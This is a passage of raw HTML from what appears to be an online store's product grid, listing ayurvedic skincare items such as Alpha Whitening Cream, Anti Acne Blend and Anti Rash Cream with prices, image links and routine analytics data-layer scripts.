							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/alpha-massage-cream/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6135"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="6135" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/alpha-massage-cream/">Alpha Massage Cream</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>260.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/alpha-massage-cream/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6135" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6135" data-product_sku="" aria-label="Select options for &ldquo;Alpha Massage Cream&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6135" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6135">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6135] = {"id":"6135","sku":"","price":260,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6135","sku":6135,"gpf":"woocommerce_gpf_6135","gla":"gla_6135"},"is_variable":true,"type":"variable","name":"Alpha Massage Cream","category":["Acne Treatment","Face &amp; Body","Face Cream","Nourishes","Offer","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6135]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6138 status-publish instock product_cat-face-body product_cat-face-cream product_cat-nourishes product_cat-offer product_cat-skin-care has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="6" data-id="6138">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/alpha-whitening-cream/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-front-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-front-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-front-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-front-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-front-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-front-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-front-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-front.jpg 1200w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/alpha-whitening-cream/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-back-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-back-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-back-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-back-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-back-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-back-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-back-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/alpha-whitening-cream-back.jpg 1200w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6138" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/alpha-whitening-cream/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6138"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="6138" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/alpha-whitening-cream/">Alpha Whitening Cream</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,000.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/alpha-whitening-cream/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6138" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6138" data-product_sku="" aria-label="Select options for &ldquo;Alpha Whitening Cream&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6138" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6138">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6138] = {"id":"6138","sku":"","price":300,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6138","sku":6138,"gpf":"woocommerce_gpf_6138","gla":"gla_6138"},"is_variable":true,"type":"variable","name":"Alpha Whitening Cream","category":["Face &amp; Body","Face Cream","Nourishes","Offer","Skin Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6138]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6219 status-publish last instock product_cat-face-body product_cat-offer product_cat-rejuvenators product_cat-scrubs-packs product_cat-skin-care product_tag-ayurvedic-clay-mask product_tag-best-cream-for-dark-circles-in-india product_tag-best-eye-cream-for-dark-circles-teenager product_tag-clay product_tag-clay-face-mask product_tag-cream-to-remove-dark-circles-completely product_tag-dark-circles-removal-cream-by-dermatologist product_tag-dermatologist-recommended-eye-cream-for-dark-circles product_tag-dermatologist-recommended-under-eye-cream-for-dark-circles-in-india product_tag-face-cream-for-dark-circles product_tag-herbal-face-cream-for-dark-circles product_tag-mask-for-face product_tag-organic-clay-mask product_tag-organic-face-clay-mask product_tag-organic-face-cream-for-dark-circles product_tag-pore-removing-clay-m-ask-for-face product_tag-under-eye-cream-for-dark-circles-at-home product_tag-volcanic-pore-clay-mask has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="7" data-id="6219">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/alpha-whitening-pack/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Alpha Whitening Pack for Even Toned Skin" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-100ml.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/alpha-whitening-pack/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-500ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-500ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-500ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-500ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-500ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-500ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-500ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Alpha-Whitening-Pack-500ml.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6219" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/alpha-whitening-pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6219"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="6219" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/alpha-whitening-pack/">Alpha Whitening Pack</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>950.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/alpha-whitening-pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6219" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6219" data-product_sku="" aria-label="Select options for &ldquo;Alpha Whitening Pack&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6219" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6219">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6219] = {"id":"6219","sku":"","price":240,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6219","sku":6219,"gpf":"woocommerce_gpf_6219","gla":"gla_6219"},"is_variable":true,"type":"variable","name":"Alpha Whitening Pack","category":["Face &amp; Body","Offer","Rejuvenators","Scrubs &amp; Packs","Skin Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6219]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6272 status-publish first instock product_cat-acne-treatment product_cat-face-body product_cat-face-enhancers product_cat-facial-oils product_cat-offer product_cat-skin-care product_cat-skin-care-concern has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="6272">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/anti-acne-blend/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Anti acne blend to Reduces Acne, Pimples and Blackheads" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Front-10-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Front-10-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/Front-10-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/Front-10-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/Front-10-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/Front-10-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/Front-10-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/Front-10-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2020/09/Front-10-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/Front-10.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/anti-acne-blend/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/anti-acne-blend-key-ingredients-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/anti-acne-blend-key-ingredients-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/anti-acne-blend-key-ingredients-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/anti-acne-blend-key-ingredients-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/anti-acne-blend-key-ingredients-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/anti-acne-blend-key-ingredients-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/anti-acne-blend-key-ingredients-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/anti-acne-blend-key-ingredients-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/anti-acne-blend-key-ingredients.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6272" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/anti-acne-blend/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6272"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="6272" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/anti-acne-blend/">Anti Acne Blend</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6272" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6272" data-product_sku="" aria-label="Add to cart: &ldquo;Anti Acne Blend&rdquo;" rel="nofollow" data-success_message="&ldquo;Anti Acne Blend&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6272" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6272">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6272] = {"id":"6272","sku":"","price":200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6272","sku":6272,"gpf":"woocommerce_gpf_6272","gla":"gla_6272"},"is_variable":false,"type":"simple","name":"Anti Acne Blend","category":["Acne Treatment","Face &amp; Body","Face Enhancers","Facial Oils","Offer","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6272]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6275 status-publish instock product_cat-face-body product_cat-face-enhancers product_cat-facial-oils product_cat-offer product_cat-skin-care has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="9" data-id="6275">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/anti-pigmentation-blend/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Vedicline Anti Pigmentation to Restore Even-Toned,10ml" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Front-9-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Front-9-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/Front-9-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/Front-9-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/Front-9-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/Front-9-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/Front-9-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/Front-9-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2020/09/Front-9-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/Front-9.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/anti-pigmentation-blend/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Natural ingredients of anti pigmentation blend" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/anti-pigmention-key-ingredients-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/anti-pigmention-key-ingredients-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/anti-pigmention-key-ingredients-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/anti-pigmention-key-ingredients-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/anti-pigmention-key-ingredients-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/anti-pigmention-key-ingredients-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/anti-pigmention-key-ingredients-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/anti-pigmention-key-ingredients-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/anti-pigmention-key-ingredients.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6275" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/anti-pigmentation-blend/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6275"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="6275" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/anti-pigmentation-blend/">Anti Pigmentation Blend</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6275" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6275" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6275" data-product_sku="" aria-label="Add to cart: &ldquo;Anti Pigmentation Blend&rdquo;" rel="nofollow" data-success_message="&ldquo;Anti Pigmentation Blend&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6275" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6275">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6275] = {"id":"6275","sku":"","price":200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6275","sku":6275,"gpf":"woocommerce_gpf_6275","gla":"gla_6275"},"is_variable":false,"type":"simple","name":"Anti Pigmentation Blend","category":["Face &amp; Body","Face Enhancers","Facial Oils","Offer","Skin Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6275]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6141 status-publish instock product_cat-face-body product_cat-face-cream product_cat-nourishes product_cat-offer product_cat-skin-care product_tag-best-cream-for-itchy-skin-rash-india product_tag-best-itching-cream-for-private-parts product_tag-common-skin-rashes product_tag-itching-ointment-names product_tag-skin-rash-cream-for-adults product_tag-skin-rashes-that-itch has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="10" data-id="6141">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/anti-rash-cream/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural skin cream for rashes to reduce face or any area of skin Rash" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-100ml.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/anti-rash-cream/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-500ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-500ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-500ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-500ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-500ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-500ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-500ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Anti-Rash-Cream-500ml.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6141" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/anti-rash-cream/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6141"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="6141" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/anti-rash-cream/">Anti Rash Cream</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>640.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/anti-rash-cream/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6141" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6141" data-product_sku="" aria-label="Select options for &ldquo;Anti Rash Cream&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6141" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6141">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6141] = {"id":"6141","sku":"","price":200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6141","sku":6141,"gpf":"woocommerce_gpf_6141","gla":"gla_6141"},"is_variable":true,"type":"variable","name":"Anti Rash Cream","category":["Face &amp; Body","Face Cream","Nourishes","Offer","Skin Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6141]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
